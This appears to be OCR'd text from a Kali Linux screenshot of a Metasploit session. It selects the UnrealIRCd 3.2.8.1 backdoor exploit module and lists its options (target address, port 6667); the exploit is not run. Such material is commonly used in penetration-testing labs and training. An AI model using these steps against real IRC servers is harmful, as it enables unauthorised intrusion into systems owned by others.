 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor)
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI LINUX